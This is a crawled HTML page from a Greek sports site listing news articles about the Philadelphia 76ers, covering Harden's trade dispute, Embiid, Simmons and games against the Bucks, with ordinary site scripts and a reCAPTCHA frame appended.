            Οι Σίξερς τιμούν τον μυθικό Άλεν Άιβερσον με άγαλμα          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Άλεν Άιβερσον έχει γράψει τη δική του μοναδική ιστορία με τους Σίξερς και το όνομά του θα γραφτεί στον Στο «δρόμο των Θρύλων» της Φιλαδέλφεια.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/02/25/siksers-baks-98-119-resital-gianni-sti-filadelfeia/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/09/giannis-antetokounmpo-1.jpg" alt="Σίξερς-Μπακς 98-119: Ρεσιτάλ Γιάννη στη Φιλαδέλφεια!" width="1000" height="600" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="25-02-2024">25.02.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σίξερς-Μπακς 98-119: Ρεσιτάλ Γιάννη στη Φιλαδέλφεια!          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Γιάννης Αντετοκούνμπο ήταν εξαιρετικός και οδήγησε τους Μπακς σε άνετη νίκη στη Φιλαδέλφεια με 119-98 επί των Σίξερς.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/11/03/ebint-gia-xarnten-eixame-tin-efkairia-na-ftasoume-makria-de-nomizw-pws-ton-periorisame/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2020/03/960x0-1.jpg" alt="Εμπίντ για Χάρντεν: «Είχαμε την ευκαιρία να φτάσουμε μακριά &#8211; Δε νομίζω πως τον περιορίσαμε»" width="960" height="640" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="03-11-2023">03.11.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Εμπίντ για Χάρντεν: «Είχαμε την ευκαιρία να φτάσουμε μακριά &#8211; Δε νομίζω πως τον περιορίσαμε»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Τζοέλ Εμπίντ δεν άφησε αναπάντητες τις δηλώσεις του Χάρντεν για τα χρόνια του στη Φιλαδέλφεια μιας και ολοκληρώθηκε η ανταλλαγή του «Μούσια» στους Κλίπερς.           </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/10/20/xarnten-kai-siksers-paramenoun-sta-maxairia/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/07/james-harden-76ers-raptors-1024x576.jpg" alt="Χάρντεν και Σίξερς παραμένουν στα&#8230; μαχαίρια" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="20-10-2023">20.10.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Χάρντεν και Σίξερς παραμένουν στα&#8230; μαχαίρια          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Η διαμάχη του Τζέιμς Χάρντεν με τους Σίξερς συνεχίζεται, καθώς ο 34χρονος άσος απουσίασε από την προπόνηση της Πέμπτης για δεύτερη σερί φορά.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/09/19/filadelfeia-76ers-poly-konta-o-keli-oubre-tz/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/09/kelly-oubre-1024x584.jpg" alt="Φιλαδέλφεια 76ερς: Πολύ κοντά ο Κέλι Ούμπρε Τζ." width="1024" height="584" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-09-2023">19.09.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Φιλαδέλφεια 76ερς: Πολύ κοντά ο Κέλι Ούμπρε Τζ.          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο free agent γκαρντ/φόργουορντ, Κέλι Ούμπρε Τζούνιορ αναμένεται να υπογράψει μονοετές συμβόλαιο με τους Φιλαδέλφεια 76ερς.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/08/06/tzeims-xarnten-dimosievmata-ton-kanoun-kelti/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/11/harden-76ers-1024x533.jpg" alt="Τζέιμς Χάρντεν: Δημοσιεύματα τον κάνουν&#8230; Κέλτη" width="1024" height="533" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="06-08-2023">06.08.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζέιμς Χάρντεν: Δημοσιεύματα τον κάνουν&#8230; Κέλτη          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Νέο ρεπορτάζ κάνει λόγο για μια ομάδα-έκπληξη, η οποία φημολογείται πως θα μπει στην κούρσα για την απόκτηση του Τζέιμς Χάρντεν.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/06/30/oi-siksers-psaxnontai-gia-antallagi-tou-xarnten/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/07/james-harden-76ers-raptors-1024x576.jpg" alt="Οι Σίξερς «ψάχνονται» για ανταλλαγή του Χάρντεν" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="30-06-2023">30.06.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Οι Σίξερς «ψάχνονται» για ανταλλαγή του Χάρντεν          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο σούπερ σταρ των Φιλαδέλφεια 76ερς, Τζέιμς Χάρντεν, έκανε opt-in στην player option και ψάχνει ανταλλαγή με τους Σίξερς.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/05/10/siksers-kai-nagkets-ekanan-to-3-2-kai-etoimazontai-gia-telikous-perifereias/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/05/sixers-1-1024x683.jpg" alt="Σίξερς και Νάγκετς έκαναν το 3-2 και ετοιμάζονται για τελικούς Περιφέρειας" width="1024" height="683" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="10-05-2023">10.05.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σίξερς και Νάγκετς έκαναν το 3-2 και ετοιμάζονται για τελικούς Περιφέρειας          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Σίξερς και Νάγκετς έκαναν το 3-2 και ετοιμάζονται για τελικούς Περιφέρειας - Τεράστιο break για τη Φιλαδέλφεια - Show του Γιόκιτς.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/04/21/nba-break-gia-tous-sans-meiwsan-oi-ouoriors-pane-gia-skoupa-oi-siksers/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/04/suns-1024x683.jpg" alt="NBA: Break για τους Σανς, μείωσαν οι Ουόριορς, πάνε για σκούπα οι Σίξερς" width="1024" height="683" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="21-04-2023">21.04.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            NBA: Break για τους Σανς, μείωσαν οι Ουόριορς, πάνε για σκούπα οι Σίξερς          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            NBA: Με break για τους Σανς, νίκη των Ουόριορς και τους Σίξερς να πάνε για σκούπα συνεχίστηκαν τα playoffs.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/03/17/nva-xarnten-kai-ebint-zoun-sti-dekaetia-tou-80/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/03/Harden-Embiid-1024x575.jpg" alt="ΝΒΑ: Χάρντεν και Εμπίντ «ζουν» στη&#8230; δεκαετία του &#8217;80" width="1024" height="575" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-03-2023">17.03.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            ΝΒΑ: Χάρντεν και Εμπίντ «ζουν» στη&#8230; δεκαετία του &#8217;80          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Τζέιμς Χάρντεν και Τζοέλ Εμπίντ είναι στο μονοπάτι για να γίνουν μια από τις πιο ξεχωριστές δυάδες όλων των εποχών του ΝΒΑ.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2022/11/03/xarnten-ektos-ponokefalos-gia-tous-siksers/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/11/harden-1024x683.jpg" alt="Χάρντεν εκτός, «πονοκέφαλος» για τους Σίξερς!" width="1024" height="683" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="03-11-2022">03.11.2022</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Χάρντεν εκτός, «πονοκέφαλος» για τους Σίξερς!          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Τζέιμς Χάρντεν υπέστη θλάση στον τένοντα του δεξιού ποδιού κόντρα στους Ουίζαρντς και θα μείνει εκτός παρκέ για έναν μήνα.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2022/10/21/antetokounbo-kai-baks-nikisan-tous-76ers-kai-ksekinisan-me-to-deksi-ti-sezon/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/10/antetokounmpo-1-1024x572.jpg" alt="Αντετοκούνμπο και Μπακς νίκησαν τους 76ers και ξεκίνησαν με το δεξί τη σεζόν" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="21-10-2022">21.10.2022</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αντετοκούνμπο και Μπακς νίκησαν τους 76ers και ξεκίνησαν με το δεξί τη σεζόν          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Γιάννης Αντετοκούνμπο με double double οδήγησε τους Μιλγουόκι Μπακς σε εκτός έδρας νίκη επί των 76ers στην πρεμιέρα τους στο ΝΒΑ.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2022/08/16/siksers-kai-simons-ta-vrikan-gia-ta-20-ekat-pou-tou-xrwstane/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/08/simmons-1024x683.jpg" alt="Σίξερς και Σίμονς τα βρήκαν για τα 20 εκατ. που του χρωστάνε" width="1024" height="683" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-08-2022">16.08.2022</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σίξερς και Σίμονς τα βρήκαν για τα 20 εκατ. που του χρωστάνε          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Σίξερς και Μπεν Σίμονς έκατσαν στο τραπέζι των διαπραγματεύσεων και τα βρήκαν για τα 20 εκατ. που του παρακρατήθηκαν.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2022/02/14/wra-apodeiksewn-gia-ton-ben-simons/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/02/AP19075093258063-1-1024x683.jpg" alt="Ώρα αποδείξεων για τον Μπεν Σίμονς" width="1024" height="683" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-02-2022">14.02.2022</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ώρα αποδείξεων για τον Μπεν Σίμονς          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Μπεν Σίμονς πέτυχε αυτό που ήθελε και οι Σιξερς τον αντάλλαξαν στους Μπρούκλιν Νετς. Πλέον ήρθε η ώρα να διαψεύσει όσους τον θεωρούσαν “τελειωμένο”. 
          </p>
        </div>
      </a>
            </div>

    
      
    
    <!--NAV-->  
      
    <!--NAV-->
      
    </div>
    
    
    
    
  </div>
  
  <!--SIDEBAR-->
  <div class="column prel is-narrow">
    
    <div class="narrow-sidebar prel">
      <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>    </div>
    
  </div>
  <!--SIDEBAR-->
  
</main>
</div>

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dFACpcPxOpWLxvAXRWjLAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769230768777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>